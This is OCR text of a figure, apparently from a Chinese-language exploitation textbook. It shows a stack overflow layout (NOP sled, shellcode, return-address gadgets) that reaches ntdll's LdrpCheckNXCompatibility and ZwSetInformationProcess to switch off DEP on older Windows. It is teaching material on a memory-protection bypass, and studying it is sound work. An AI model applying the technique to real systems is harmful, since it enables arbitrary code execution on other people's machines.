 覆盖后
shellcode
\x90\x90\x90\x90
........
MOV EAX,1 RETN地址
修正 EBP地址
增大 ESP地址
jmp esp
关闭EBP代码起始地址
回跳指令
①
②
③
④
⑤
⑥
mov al 1
ret
push esp
pop ebp
retn 4
retn 0x38
SafeDisc检查
AL=1表示是SafeDisc
此跳转将ESI值赋给
[EBP-4]然后返回
[EBP-4]=2
转入关闭DEP流程
.aspack等节检查
...... LdrpCheckNXCompatibility
7C93CD11 MOV EDI,EDI
7C93CD13 PUSH EBP
7C93CD14 MOV EBP,ESP
......
7C93CD1F CALL ntdll.7C93CCAB
7C93CD24 CMP AL,1
7C93CD26 PUSH 2
7C93CD28 POP ESI
7C93CD29 JE ntdll.7C95F70E
7C93CD2F CMP DWORD PTR SS:[EBP-4],0
7C93CD33 JNZ ntdll.7C956831
7C93CD39 PUSH DWORD PTR SS:[EBP+8]
7C93CD3C CALL ntdll.7C93CD77
7C93CD41 TEST AL,AL
7C93CD43 JNZ ntdll.7C956829
7C93CD49 CMP DWORD PTR SS:[EBP-4],0
7C93CD4D JNZ ntdll.7C956831
7C93CD53 PUSH DWORD PTR SS:[EBP+8]
7C93CD56 CALL ntdll7C93CE01
7C93CD5B TEST AL,AL
7C93CD5D JNZ ntdll.7C95F716
7C93CD63 CMP DWORD PTR SS:[EBP-4],0
7C93CD67 JNZ ntdll.7C956831
......
[EBP-4]的值为2
......
7C956831 PUSH 4
7C956833 LEA EAX,DWORD PTR SS:[EBP-4]
7C956836 PUSH EAX
7C956837 PUSH 22
7C956839 PUSH -1
7C95683B CALL ntdll.ZwSetInformationProcess
7C956840 JMP ntdll.7C93CD6D
......
-1表示当前进程
执行完该函数后DEP
将关闭
......
7C93CD6D POP ESI
7C93CD6E LEAVE
7C93CD6F RETN 4
......
注意RETN 带
有偏移
图 12.3.2 LdrpCheckNXCom patibility 关闭 DEP 流程